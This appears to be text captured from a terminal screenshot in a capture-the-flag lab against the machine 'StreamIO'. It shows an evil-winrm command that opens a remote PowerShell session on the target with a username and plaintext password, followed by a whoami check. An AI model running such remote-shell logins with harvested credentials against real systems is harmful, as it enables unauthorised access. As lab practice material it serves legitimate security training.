 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 06:13 PM
❯ evil-winrm -i 10.10.11.158 -u nikk37 -p get_dem_girls2@yahoo.com
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents>